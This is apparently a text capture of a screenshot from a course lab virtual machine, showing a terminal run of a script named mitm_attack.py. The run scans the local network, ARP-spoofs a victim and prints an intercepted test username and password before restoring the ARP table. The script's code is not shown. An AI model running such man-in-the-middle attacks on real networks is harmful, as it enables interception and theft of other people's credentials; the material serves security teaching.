 cs2021 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Activities Terminal Thu 05:04
cs2021@ubuntu: ~/Desktop
File Edit View Search Terminal Help
cs2021@ubuntu:~/Desktop$ sudo ./mitm_attack.py
[sudo] password for cs2021:
Available devices in the network:
----------------------------------------------
IP MAC
----------------------------------------------
10.0.2.2 52:54:00:12:35:00
10.0.2.3 08:00:27:b3:db:6c
10.0.2.5 08:00:27:0f:2e:f4
[*] ARP spoofing...
[*] Victim send the possible id and password to the website
Username: testusername
Password: testpassword
^C[*] Sucessfully restoring iptables
[*] ARP spoofing is terminated, restoring ARP table
[*] Sucessfully restoring ARP table
cs2021@ubuntu:~/Desktop$
Right Ctrl